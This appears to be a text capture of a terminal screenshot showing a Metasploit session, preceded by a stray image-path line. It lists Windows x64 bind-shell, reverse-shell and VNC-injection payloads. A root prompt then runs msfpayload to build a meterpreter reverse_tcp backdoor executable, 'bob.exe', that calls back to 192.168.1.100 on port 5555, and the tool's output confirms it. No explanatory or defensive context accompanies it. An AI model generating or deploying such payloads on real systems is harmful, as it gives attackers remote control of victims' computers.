 windows/x64/shell_bind_tcp                       Listen for a connection
 and spawn a command shell (Windows x64)
    windows/x64/shell_reverse_tcp                    Connect back to attacke
r and spawn a command shell (Windows x64)
    windows/x64/vncinject/bind_tcp                   Listen for a connection
 (Windows x64), Inject a VNC Dll via a reflective loader (Windows x64) (stag
ed)
    windows/x64/vncinject/reverse_https              Tunnel communication ov
er HTTP using SSL (Windows x64), Inject a VNC Dll via a reflective loader (W
indows x64) (staged)
    windows/x64/vncinject/reverse_tcp                Connect back to the att
acker (Windows x64), Inject a VNC Dll via a reflective loader (Windows x64) 
(staged)
root@wpad:~/metasploit-framework# ./msfpayload windows/meterpreter/reverse_t
cp LHOST=192.168.1.100 LPORT=5555 X > bob.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
 Length: 290
Options: {"LHOST"=>"192.168.1.100", "LPORT"=>"5555"}
root@wpad:~/metasploit-framework#